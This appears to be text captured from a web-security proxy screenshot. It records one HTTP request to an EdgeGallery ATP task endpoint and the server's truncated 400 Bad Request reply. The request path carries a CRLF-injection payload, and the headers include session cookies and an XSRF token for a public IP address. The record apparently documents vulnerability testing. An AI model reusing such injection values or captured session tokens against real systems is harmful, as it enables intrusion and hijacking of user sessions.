 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /mec-atp/edgegallery/atp/v1/tasks/action/analysize%0d%0a%20[aaatime]analysize222 HTTP/1.1
2 Host: 119.8.36.45:30094
3 Connection: close
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
6 X-XSRF-TOKEN: 6b413941-4bd2-46e8-8fef-b077daf78287
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://119.8.36.45:30094/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: MECMSESSIONID=E1DCC81ADC7D0E47B96A7395D7B5E7F6; DEVELOPERSESSIONID=56A70570500CCAF99EFBC06CF4F13849;
APPSTORESESSIONID=05827095DF9A83E530D92C017C42C68E; XSRF-TOKEN=6b413941-4bd2-46e8-8fef-b077daf78287;
AUTHSERVERSESSIONID=4A836A239FE525DAAD45296DCDE994F2; ATPSESSIONID=C47B47EEDA26B71718EE55BF9B79CB75
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 435
5 Date: Fri, 19 Feb 2021 11:39:49 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 - Bad Request
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;